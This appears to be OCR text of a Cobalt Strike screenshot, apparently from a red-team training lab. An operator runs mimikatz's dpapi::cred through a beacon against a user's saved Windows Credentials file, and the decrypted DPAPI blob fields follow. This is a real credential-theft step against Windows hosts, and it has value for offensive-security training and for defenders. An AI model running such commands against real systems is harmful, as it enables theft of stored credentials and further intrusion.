 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb *
WKSTN-2 @ 460
nlamb *
WKSTN-1 @ 3884
Event Log X Beacon 10.10.17.132@460 X Listeners X Beacon 10.10.17.231@3884 X Beacon 10.10.17.25@2244 X
beacon> mimikatz dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7 command
[+] host called home, sent: 788077 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {a23a1631-e2ca-4805-9f2f-fe8966fd8698}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : f8fb8d0f5df3f976e445134a2410ffcd
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : e8ae77b9f12aef047664529148beffcc
dwDataLen : 000000b0 - 176
pbData :
b8f619c20d96b775f913dad8962ca4bc2bbb9061679ca753b708e28f093d1a1fa3ca193adf7bc9ab1e52fa6784f6b397f329d139f274eef9b665ae843d5e22859792f8f0db15bf4cba64d77e027c177d8540446e5053e1a20b321904212e334f
dwSignLen : 00000014 - 20
pbSign : 2e12c7baddfa120e1982789f7265f9bb94208985